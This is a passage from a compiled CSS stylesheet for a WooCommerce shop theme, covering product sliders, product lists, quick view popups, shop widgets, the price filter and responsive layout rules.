  background: rgba(0, 0, 0, .3); }
  .rtl .product-category .product-category-title {
    right: 0;
    left: auto; }
  .product-category .product-category-title .count {
    background: transparent;
    color: #fff; }
/*  Bingo Product List---------------------------------------------*/
.woo-slider-default-2 .content-product-list .slick-slider {
  overflow: unset; }

.woo-slider-default-2 .title-block {
  margin-bottom: 30px;
  display: flex; }
  .woo-slider-default-2 .title-block h2 {
    display: inline-block;
    font-size: 35px;
    color: #000;
    margin: 0;
    padding-bottom: 37px;
    background: url("../images/bottom-2.png") left bottom no-repeat;
    flex: 1 25%; }
  .woo-slider-default-2 .title-block .page-description {
    flex: 1 100%; }

.woo-slider-default {
  position: relative; }

.woo-slider-default .content-product-list .slick-arrow {
  top: 4px;
  right: 0;
  width: 22px;
  height: 22px;
  line-height: 22px;
  font-size: 12px;
  color: #fff;
  background: #4ad30a; }
  .woo-slider-default .content-product-list .slick-arrow.fa-angle-left {
    right: 30px;
    left: auto; }
  .woo-slider-default .content-product-list .slick-arrow:hover {
    color: #4ad30a;
    background: #fff; }

.woo-slider-2 {
  padding-bottom: 100px; }

.woo-slider-2 .btn-product-list {
  text-align: center; }
  .woo-slider-2 .btn-product-list a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 40px;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 53px;
    overflow: hidden;
    position: relative; }
  .woo-slider-2 .btn-product-list a:before, .woo-slider-2 .btn-product-list a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .woo-slider-2 .btn-product-list a:hover:before, .woo-slider-2 .btn-product-list a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

.woo-slider-2 .content-product-list .slick-arrow {
  background: #fff;
  border-color: #4ad30a;
  top: calc(50% + 30px);
  opacity: 0;
  right: 0;
  left: auto; }
  .woo-slider-2 .content-product-list .slick-arrow.fa-angle-left {
    right: auto;
    left: 0; }
  .woo-slider-2 .content-product-list .slick-arrow:hover {
    border-color: #4ad30a;
    background: #4ad30a;
    color: #fff; }
  .woo-slider-2 .content-product-list:hover .slick-arrow {
    opacity: 1;
    right: -60px; }
  .woo-slider-2 .content-product-list:hover .slick-arrow.fa-angle-left {
    right: auto;
    left: -60px; }

.bwp-woo-slider .content-product-list {
  position: relative; }

.bwp-woo-slider .banner-block {
  overflow: hidden; }
  .bwp-woo-slider .banner-block img {
    backface-visibility: hidden;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
    transition: opacity 1s ease 0s, transform 1s ease 0s; }
  .bwp-woo-slider .banner-block:hover img {
    filter: alpha(opacity=80);
    transform: scale3d(1.1, 1.1, 1); }
/************************************************************************************************
 LIST PROCDUCT  
 *************************************************************************************************/
.bwp_list_default.default .product-list-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
  margin-bottom: 60px; }
  .bwp_list_default.default .product-list-top:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    background: rgba(168, 168, 168, 0.25); }
  .bwp_list_default.default .product-list-top .title-block {
    position: relative;
    background: #fff; }
  .bwp_list_default.default .product-list-top .title-block:before {
    content: "";
    position: absolute;
    width: 115px;
    height: 100%;
    background: #fff;
    left: calc(100% + 1px);
    top: 0; }
  .rtl .bwp_list_default.default .product-list-top .title-block:before {
    right: calc(100% + 1px);
    left: auto; }
  .bwp_list_default.default .product-list-top .title-block h2 {
    margin: 0;
    font-size: 35px;
    font-weight: 500;
    color: #000; }
  .bwp_list_default.default .product-list-top .btn-product-list {
    display: inline-block;
    padding: 5px 54px 8px;
    border: 1px solid rgba(168, 168, 168, 0.25);
    background: #fff;
    position: relative; }
  .bwp_list_default.default .product-list-top .btn-product-list:before {
    content: "";
    position: absolute;
    width: 130px;
    height: 100%;
    background: #fff;
    right: calc(100% + 1px);
    top: 0; }
  .rtl .bwp_list_default.default .product-list-top .btn-product-list:before {
    left: calc(100% + 1px);
    right: auto; }
  .bwp_list_default.default .product-list-top .btn-product-list a {
    display: inline-block;
    text-transform: uppercase;
    color: #666;
    position: relative; }
  .bwp_list_default.default .product-list-top .btn-product-list a:hover {
    color: #4ad30a; }
  @media (max-width: 767px) {
        .bwp_list_default.default .product-list-top .btn-product-list {
          padding: 5px 15px 8px; }
          .bwp_list_default.default .product-list-top .btn-product-list:before {
            display: none; } }

.bwp_list_default.slider {
  margin-top: 45px; }
  .bwp_list_default.slider .title-block {
    margin-bottom: 65px;
    position: relative; }
  .bwp_list_default.slider .title-block:before {
    position: absolute;
    content: "";
    max-width: 55%;
    height: 1px;
    background: rgba(168, 168, 168, 0.25);
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: 10px;
    width: 100%; }
  @media (max-width: 1199px) {
        .bwp_list_default.slider .title-block:before {
          max-width: 35%; } }
  @media (max-width: 991px) {
        .bwp_list_default.slider .title-block:before {
          display: none; } }
  .bwp_list_default.slider .title-block h2 {
    margin: 0;
    font-size: 35px;
    font-weight: 500;
    color: #000; }
  .bwp_list_default.slider .content-product-list {
    position: relative; }
  .bwp_list_default.slider .content-product-list:hover .slick-arrow {
    opacity: 1;
    visibility: visible;
    left: -67px; }
  .bwp_list_default.slider .content-product-list:hover .slick-arrow.fa-angle-right {
    right: -67px;
    left: auto; }
  .bwp_list_default.slider .slick-arrow {
    width: 40px;
    height: 40px;
    line-height: 40px;
    border: 0;
    color: #666;
    left: -37px;
    opacity: 0;
    visibility: hidden;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background: rgba(102, 102, 102, 0.25); }
  .bwp_list_default.slider .slick-arrow.fa-angle-right {
    left: auto;
    right: -37px; }
  .bwp_list_default.slider .slick-arrow:hover {
    background: #4ad30a;
    color: #fff; }
  .bwp_list_default.slider .slick-arrow:hover:after {
    background: #4ad30a; }
  @media (max-width: 1199px) {
      .bwp_list_default.slider .slick-arrow {
        display: none !important; } }
/************************************************************************************************
 RELATE PROCDUCT  
 *************************************************************************************************/
.related, .cross_sell, .upsells {
  position: relative;
  margin-top: 95px; }

.related .title-block, .cross_sell .title-block, .upsells .title-block {
  margin-bottom: 53px; }
  .related .title-block h2, .cross_sell .title-block h2, .upsells .title-block h2 {
    font-size: 28px;
    color: #000;
    text-transform: uppercase;
    margin-bottom: 0;
    font-weight: 700; }

@media (max-width: 991px) {
      .related .content-product-list .slick-arrow, .cross_sell .content-product-list .slick-arrow, .upsells .content-product-list .slick-arrow {
        top: 15%;
        right: 0; }
        .related .content-product-list .slick-arrow.fa-angle-left, .cross_sell .content-product-list .slick-arrow.fa-angle-left, .upsells .content-product-list .slick-arrow.fa-angle-left {
          right: auto;
          left: auto !important; } }
  .related .content-product-list:hover .slick-arrow, .cross_sell .content-product-list:hover .slick-arrow, .upsells .content-product-list:hover .slick-arrow {
    opacity: 1;
    visibility: visible; }
  .related .content-product-list .slick-arrow, .cross_sell .content-product-list .slick-arrow, .upsells .content-product-list .slick-arrow {
    top: 60%;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: rgba(102, 102, 102, 0.25);
    color: #666; }
  .related .content-product-list .slick-arrow:hover, .cross_sell .content-product-list .slick-arrow:hover, .upsells .content-product-list .slick-arrow:hover {
    background: #4ad30a;
    color: #fff; }
  .related .content-product-list .products-list.grid, .cross_sell .content-product-list .products-list.grid, .upsells .content-product-list .products-list.grid {
    margin: -15px; }
  .related .content-product-list .products-list.grid .slick-list, .cross_sell .content-product-list .products-list.grid .slick-list, .upsells .content-product-list .products-list.grid .slick-list {
    padding: 15px; }
  .related .content-product-list .products-list.grid .product-wapper, .cross_sell .content-product-list .products-list.grid .product-wapper, .upsells .content-product-list .products-list.grid .product-wapper {
    margin: 0 15px; }

.related .product-container, .cross_sell .product-container, .upsells .product-container {
  margin: 0; }
/************************************************************************************************
 QUICK VIEW PRODUCT
 *************************************************************************************************/
.bwp-quick-view {
  content: "";
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  display: inline-block;
  background: rgba(0, 0, 0, .5);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out; }

.bwp-quick-view.active {
  opacity: 1;
  visibility: visible; }

.bwp-quick-view .quickview-container {
  position: fixed;
  z-index: 10;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
  .bwp-quick-view .quickview-container .quickview-close {
    background: #4ad30a url("../images/icon/close-popup.png") 50% no-repeat;
    border-radius: 20px;
    text-align: center;
    line-height: 36px;
    position: absolute;
    cursor: pointer;
    top: -15px;
    right: -15px;
    width: 36px;
    height: 36px; }
  .bwp-quick-view .quickview-container .product_title {
    margin-top: 10px; }
  .bwp-quick-view .quickview-container .bwp-single-info .single_add_to_cart_button.button {
    margin-right: 10px; }
  .rtl .bwp-quick-view .quickview-container .bwp-single-info .single_add_to_cart_button.button {
    margin-left: 10px;
    margin-right: inherit; }
  .bwp-quick-view .quickview-container .bwp-single-info .quantity {
    margin-right: 10px; }
  .rtl .bwp-quick-view .quickview-container .bwp-single-info .quantity {
    margin-left: 10px;
    margin-right: inherit; }
  .bwp-quick-view .quickview-container .bwp-single-info .quantity input.input-text {
    border: none !important;
    padding: 0;
    text-align: center; }
  .bwp-quick-view .quickview-container .quickview-slick ul.slick-dots {
    position: initial;
    margin-top: 10px; }
  .bwp-quick-view .quickview-container .quickview-slick .slick-arrow {
    display: none !important; }
  .bwp-quick-view .quickview-container .product_detail {
    overflow: hidden;
    display: block;
    padding: 15px 0;
    background: #fff;
    color: #666;
    max-width: 850px;
    max-height: 500px;
    overflow-y: scroll; }
  .bwp-quick-view .quickview-container .woocommerce-message {
    display: none; }
  .bwp-quick-view .quickview-container .product-type-variable .variations_form.cart table tr td label {
    margin-top: 14px; }
  .bwp-quick-view .quickview-container .product-type-variable .variations_form.cart table .reset_variations {
    margin: 0 10px; }
  .bwp-quick-view .quickview-container .product_meta #report_abuse {
    display: none !important; }
  .bwp-quick-view .quickview-container .product_meta #report_abuse_form {
    display: none !important; }
/************************************************************************************************
 WIDGET WOO SEARCH
 *************************************************************************************************/
.woocommerce.widget_product_search .screen-reader-text {
  display: none; }

.woocommerce.widget_product_search .woocommerce-product-search {
  border: 1px solid #ddd;
  padding: 15px 10px;
  position: relative; }
  .woocommerce.widget_product_search .woocommerce-product-search .search-field {
    background: transparent;
    border: none; }
  .woocommerce.widget_product_search .woocommerce-product-search .btn-search {
    border: none; }
  .woocommerce.widget_product_search .woocommerce-product-search .btn-search:before {
    font-family: FontAwesome;
    content: "\f002"; }
/************************************************************************************************
 WIDGET WOO CATEGORIES
 *************************************************************************************************/
.woocommerce.widget_product_categories ul.product-categories > li.current-cat > a, .woocommerce.widget_product_categories ul.product-categories > li.open > a {
  color: #4ad30a !important; }
  .woocommerce.widget_product_categories ul.product-categories > li > a {
    color: #000; }
  .woocommerce.widget_product_categories ul.product-categories > li > a:hover {
    color: #4ad30a !important; }
  .woocommerce.widget_product_categories ul.product-categories li.current-cat > a {
    color: #4ad30a; }
  .woocommerce.widget_product_categories ul.product-categories li.cat-parent {
    position: relative; }
  .woocommerce.widget_product_categories ul.product-categories li.cat-parent > span.arrow {
    top: 8px;
    position: absolute;
    right: 0;
    text-align: center; }
  .rtl .woocommerce.widget_product_categories ul.product-categories li.cat-parent > span.arrow {
    left: 0;
    right: auto; }
  .woocommerce.widget_product_categories ul.product-categories li.cat-parent > span.arrow:hover {
    cursor: pointer; }
  .woocommerce.widget_product_categories ul.product-categories li.cat-parent > span.arrow:after {
    content: "\f107";
    font-family: FontAwesome;
    padding: 0 3px;
    font-size: 15px;
    color: #a8a8a8; }
  .woocommerce.widget_product_categories ul.product-categories li.cat-parent.open > span.arrow:after {
    content: "\f106"; }
  .woocommerce.widget_product_categories ul.product-categories li ul.children {
    display: none; }
  .woocommerce.widget_product_categories ul.product-categories li a {
    color: #666; }
  .woocommerce.widget_product_categories ul.product-categories li a:hover {
    color: #4ad30a; }

.widget.widget-products .tabs-container {
  overflow: hidden; }
  .widget.widget-products .carousel-control {
    left: auto; }
  .rtl .widget.widget-products .carousel-control {
    right: auto;
    left: auto; }
  .widget.widget-products .carousel-control.prev {
    right: 20px; }
  .rtl .widget.widget-products .carousel-control.prev {
    left: 20px;
    right: auto; }
  .widget.widget-products .carousel-control.next {
    right: 0px; }
  .rtl .widget.widget-products .carousel-control.next {
    left: 0px;
    right: auto; }

.widget.widget_layered_nav {
  font-size: 14px; }
  .widget.widget_layered_nav ul, .widget.widget_layered_nav ol {
    padding: 0;
    list-style: none; }
  .widget.widget_layered_nav ul li .children > li:before, .widget.widget_layered_nav ol li .children > li:before {
    top: 24px; }
  .widget.widget_layered_nav ul ul li:first-child, .widget.widget_layered_nav ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }
  .widget.widget_layered_nav .count {
    float: right; }
  .rtl .widget.widget_layered_nav .count {
    float: left; }

.widget .widget-products-carousel {
  position: relative; }
/*------------------------------------*\
 Widget Price Filter
 \*------------------------------------*/
.widget_price_filter .price_slider {
  margin: 0 0 30px 0; }
  .rtl .widget_price_filter .price_slider {
    margin: 0 0 30px 0; }

.widget_price_filter .price_slider_amount {
  line-height: 2.4em; }

.widget_price_filter .ui-slider {
  position: relative;
  text-align: left; }
  .rtl .widget_price_filter .ui-slider {
    text-align: right; }

.widget_price_filter .ui-slider .ui-slider-handle {
  z-index: 2;
  position: absolute;
  outline: none;
  top: -3px;
  width: 10px;
  height: 10px;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  cursor: pointer;
  background-image: -webkit-gradient(linear, left 0%, left 100%, from(#41bb09), to(#61f41c));
  background-image: -webkit-linear-gradient(top, #41bb09, 0%, #61f41c, 100%);
  background-image: -moz-linear-gradient(top, #41bb09 0%, #61f41c 100%);
  background-image: linear-gradient(to bottom, #41bb09 0%, #61f41c 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF41BA08", endColorstr="#FF60F41B", GradientType=0); }

.widget_price_filter .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  font-size: 14px;
  display: block;
  border: 0;
  -webkit-box-shadow: 0, 0, 0, 1px, rgba(0, 0, 0, 0.5);
  box-shadow: 0, 0, 0, 1px, rgba(0, 0, 0, 0.5);
  border-radius: 1em;
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  -ms-border-radius: 1em;
  -o-border-radius: 1em; }

.widget_price_filter .price_slider_wrapper .ui-widget-content {
  border-radius: 1em;
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  -ms-border-radius: 1em;
  -o-border-radius: 1em;
  background: #c4c4c4; }

.widget_price_filter .ui-slider-horizontal {
  height: 5px; }

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
  background: #ddd; }

.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
  left: -1px; }
  .rtl .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    right: -1px;
    left: auto; }

.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
  right: -1px; }
  .rtl .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    left: -1px;
    right: auto; }
/*------------------------------------*\
 Product List Widget
 \*------------------------------------*/
.product_list_widget {
  padding: 0; }

.product_list_widget .widget-product {
  margin: 0px;
  padding: 20px 0;
  border-bottom: 1px solid #ddd; }
  .product_list_widget .widget-product:first-child {
    padding-top: 0; }
  .product_list_widget .widget-product:last-child {
    border: 0;
    padding-bottom: 0; }
  .product_list_widget .widget-product .review {
    clear: left; }
  .rtl .product_list_widget .widget-product .review {
    clear: right; }
  .product_list_widget .widget-product .price del {
    color: #666; }
  .product_list_widget .widget-product .image {
    display: block;
    margin-right: 15px;
    width: 90px;
    height: 90px;
    border: 1px solid #ddd; }
  .rtl .product_list_widget .widget-product .image {
    margin-left: 15px;
    margin-right: inherit; }
  .product_list_widget .widget-product .rating {
    margin-bottom: 5px; }
  .product_list_widget .widget-product .star-rating {
    margin: 0; }
  .product_list_widget .widget-product .name {
    font-size: 12px;
    font-weight: 400;
    margin-top: 0;
    text-transform: uppercase; }
/*------------------------------------*\
 Product Special Widget
 \*------------------------------------*/
.product_special_widget .widget-product {
  margin: 0;
  position: relative;
  border-bottom: 1px solid #fff; }
  .product_special_widget .widget-product:first-child {
    padding: 0; }
  .product_special_widget .widget-product:first-child .image {
    max-width: 60%;
    position: relative;
    margin: 0;
    margin-right: 10px; }
  .rtl .product_special_widget .widget-product:first-child .image {
    margin-left: 10px;
    margin-right: inherit; }
  .product_special_widget .widget-product:first-child .image .first-order {
    width: 32px;
    height: 32px;
    position: absolute;
    bottom: 0;
    left: 0;
    background: #4ad30a;
    padding: 5px 11px;
    z-index: 99;
    color: #fff;
    font-weight: 900; }
  .product_special_widget .widget-product:first-child .media-body {
    max-width: 40%;
    float: none;
    padding: 0; }
  .product_special_widget .widget-product .media-body {
    padding: 0 10px 10px 40px; }
  .product_special_widget .widget-product .order {
    width: 32px;
    background: #dadada;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    color: #6a6a6a;
    font-weight: 900;
    padding: 0 10px; }
  .product_special_widget .widget-product .order span {
    position: relative;
    top: 50%;
    margin-top: -10px;
    display: block; }
  .product_special_widget .widget-product .review {
    clear: left; }
  .rtl .product_special_widget .widget-product .review {
    clear: right; }
  .product_special_widget .widget-product .rating {
    margin-bottom: 15px; }
  .product_special_widget .widget-product .star-rating {
    margin: 0; }
  .product_special_widget .widget-product .name {
    font-size: 14px;
    font-weight: 400; }
  .product_special_widget .widget-product .price {
    text-align: left; }
  .rtl .product_special_widget .widget-product .price {
    text-align: right; }
  .product_special_widget .widget-product .price > * {
    color: #000; }
  .product_special_widget .widget-product.last {
    background: #f5f5f5; }
/*
 Widget Sidebar
 *------------------------------------------------------------------------
 */
.bwp-sidebar .product_list_widget .image {
  margin-right: 10px;
  width: 80px;
  height: auto; }
  .rtl .bwp-sidebar .product_list_widget .image {
    margin-left: 10px;
    margin-right: inherit; }

.widget_deals_products {
  overflow: hidden; }

.widget_deals_products .widget-title {
  margin: 0; }

.woo-deals .caption {
  border: 1px solid #ddd;
  border-top: none;
  padding: 5px 20px 20px !important; }

.woo-deals .carousel-inner {
  overflow: visible; }

.woo-deals .product-block {
  margin: 0;
  border: none; }
  .woo-deals .product-block .price > * {
    color: #000; }
  .woo-deals .product-block .name {
    margin: 0;
    min-height: 0;
    font-weight: 400; }

.woo-deals .description {
  margin-bottom: 10px;
  font-size: 13px; }

.woo-deals .pts-countdown {
  padding: 5px 0;
  font-family: 'Montserrat', sans-serif;
  font-size: 10px; }

.woo-deals .deals-information {
  padding-bottom: 15px;
  border-bottom: 1px solid #ddd; }
  .woo-deals .deals-information > * {
    padding-top: 15px; }

.woo-deals .rating > * {
  float: left; }

.woo-deals .countdown-times {
  overflow: hidden;
  -webkit-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease; }
  .woo-deals .countdown-times > div {
    float: left;
    text-align: center;
    margin-right: 5%;
    width: 20%; }
  .woo-deals .countdown-times > div > b {
    display: block;
    font-size: 14px;
    font-weight: 900;
    color: #4ad30a; }
  .woo-deals .countdown-times > div:last-child {
    padding-right: 0;
    float: right; }

.woo-deals .cart {
  left: 0;
  position: absolute;
  right: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translate(0px, 60px);
  -ms-transform: translate(0px, 60px);
  transform: translate(0px, 60px);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  visibility: hidden; }
  .woo-deals .cart .add_to_cart_button {
    color: #000;
    background: #fff;
    font-weight: 900; }
  .woo-deals .cart .add_to_cart_button.added {
    display: none; }
  .woo-deals .cart .add_to_cart_button:hover, .woo-deals .cart .add_to_cart_button:active, .woo-deals .cart .add_to_cart_button:focus {
    color: #fff;
    background: #4ad30a; }
  .woo-deals .cart .wc-forward {
    margin: 0 auto; }

.woo-deals:hover .cart {
  -webkit-transform: translate(0px, 30px);
  -ms-transform: translate(0px, 30px);
  transform: translate(0px, 30px);
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100); }

.widget.product-bottom {
  display: table;
  height: auto;
  width: 100%;
  border: 1px solid #ddd;
  padding: 10px; }

.vertical-menu .product-block .name a {
  font-size: 14px !important;
  line-height: 14px !important;
  color: #707070 !important;
  font-weight: 400 !important;
  text-transform: none !important; }
  .vertical-menu .product-block .name a:hover {
    color: #4ad30a; }

.widget.product-bottom {
  background: #fff; }
/* ***********************************************************************************************
 WIDGET POLICY  
 *************************************************************************************************/
.policy-detail .banner-policy {
  text-transform: uppercase; }
  .policy-detail .banner-policy .policy {
    width: 100%;
    padding: 20px 20px 25px;
    background: #252525;
    color: #fff;
    margin-bottom: 10px; }
  .policy-detail .banner-policy .policy .fa {
    color: #fff;
    font-size: 25px;
    text-align: center;
    display: inline-block;
    float: left;
    margin-left: 10px; }
  .rtl .policy-detail .banner-policy .policy .fa {
    float: right; }
  .rtl .policy-detail .banner-policy .policy .fa {
    margin-right: 10px;
    margin-left: inherit; }
  .policy-detail .banner-policy .policy .banner-cont {
    margin-left: 65px; }
  .rtl .policy-detail .banner-policy .policy .banner-cont {
    margin-right: 65px;
    margin-left: inherit; }
  .policy-detail .banner-policy .policy .banner-cont h2 {
    font-size: 14px;
    margin-top: 0;
    font-weight: bold;
    color: #fff;
    margin: 4px 0 0; }
/* ***********************************************************************************************
 BANNER DETAIL  
 *************************************************************************************************/
.contents-detail .banner-wrapper {
  margin-top: 30px; }

.contents-detail .productListBanner {
  margin: 0; }
/*
 *  Woocommerce Responsive
 */
@media (min-width: 992px) and (max-width: 1199px) {
  .product-block {
    -webkit-transition: none;
    transition: none; }
    .product-block .btn-outline, .product-block .button, .product-block #submit {
      min-width: inherit; }
    .product-block .image img, .product-block .image .image-hover {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none; }
      .product-block .image:hover .image-hover {
        -webkit-transition: none;
        transition: none;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none; }
    .product-block .image-effect, .product-block .category, .product-block .overlay, .product-block .add-links {
      display: none; }
    .product-grid .add-button, .product-grid .price {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid:hover .price, .product-grid:hover .add-button {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none;
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-info .product-title {
      font-size: 20px; } }

@media (min-width: 768px) and (max-width: 991px) {
  .product-block {
    -webkit-transition: none;
    transition: none; }
    .product-block .btn-outline, .product-block .button, .product-block #submit {
      min-width: inherit; }
    .product-block .image img, .product-block .image .image-hover {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none; }
      .product-block .image:hover .image-hover {
        -webkit-transition: none;
        transition: none;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none; }
    .product-block .image-effect, .product-block .category, .product-block .overlay, .product-block .add-links {
      display: none; }
    .product-grid .add-button, .product-grid .price {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid:hover .price, .product-grid:hover .add-button {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none;
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid .name {
      min-height: 60px;
      font-size: 11px; } }

@media (max-width: 991px) {
  .product-block {
    -webkit-transition: none;
    transition: none; }
    .product-block .btn-outline, .product-block .button, .product-block #submit {
      min-width: inherit; }
    .product-block .image img, .product-block .image .image-hover {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none; }
      .product-block .image:hover .image-hover {
        -webkit-transition: none;
        transition: none;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none; }
    .product-block .image-effect, .product-block .category, .product-block .overlay, .product-block .add-links {
      display: none; }
    .product-grid .add-button, .product-grid .price {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid:hover .price, .product-grid:hover .add-button {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none;
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid .btn-outline {
      padding: 0 10px; }
      .product-grid .btn-outline span {
        display: inline-block; } }

@media (max-width: 767px) {
  .product-block {
    -webkit-transition: none;
    transition: none; }
    .product-block .btn-outline, .product-block .button, .product-block #submit {
      min-width: inherit; }
    .product-block .image img, .product-block .image .image-hover {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none; }
      .product-block .image:hover .image-hover {
        -webkit-transition: none;
        transition: none;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none; }
    .product-block .image-effect, .product-block .category, .product-block .overlay, .product-block .add-links {
      display: none; }
    .product-grid .add-button, .product-grid .price {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid:hover .price, .product-grid:hover .add-button {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none;
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid .btn-outline {
      padding: 0 10px; }
      .product-grid .btn-outline span {
        display: inline-block; } }

@media (max-width: 480px) {
  .product-block {
    -webkit-transition: none;
    transition: none; }
    .product-block .btn-outline, .product-block .button, .product-block #submit {
      min-width: inherit; }
    .product-block .image img, .product-block .image .image-hover {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none; }
      .product-block .image:hover .image-hover {
        -webkit-transition: none;
        transition: none;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none; }
    .product-block .image-effect, .product-block .category, .product-block .overlay, .product-block .add-links {
      display: none; }
    .product-grid .add-button, .product-grid .price {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid:hover .price, .product-grid:hover .add-button {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none;
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid .btn-outline {
      padding: 0 10px; }
      .product-grid .btn-outline span {
        display: inline-block; } }
/* 10. Responsive */
/*
 *  Responsive
 */
@media (min-width: 992px) {
  .bwp-navigation {
    display: inline-block;
    vertical-align: top; }

  .home.blog .bwp-header {
    margin-bottom: 70px; } }

@media (max-width: 992px) {
  #main-menu {
    margin: 0;
    float: left; }
    .rtl #main-menu {
      float: right; } }

@media (min-width: 768px) {
  .contents-detail .bwp-single-product .image-additional .image-zoom {
    position: relative;
    width: 100%;
    height: 100%;
    display: inline-block;
    border: 1px solid rgba(168, 168, 168, 0.25);
    overflow: hidden; }
    .contents-detail .bwp-single-product .image-additional .image-zoom:before {
      position: absolute;
      content: "\54";
      font-family: ElegantIcons;
      bottom: 15px;
      right: 15px;
      z-index: 9;
      font-size: 18px;
      width: 40px;
      height: 40px;
      line-height: 38px;
      text-align: center;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
